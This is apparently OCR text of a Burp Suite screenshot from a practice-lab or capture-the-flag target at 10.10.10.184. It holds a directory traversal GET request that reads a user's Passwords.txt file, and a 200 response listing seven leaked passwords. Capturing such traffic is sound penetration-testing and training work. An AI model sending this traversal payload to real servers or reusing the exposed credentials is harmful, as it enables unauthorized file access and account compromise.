 Send Cancel < ▼ > ▼ Target: http://10.10.10.184
Request
Raw Headers Hex
1 GET /../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
4 Connection: close
5
6
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$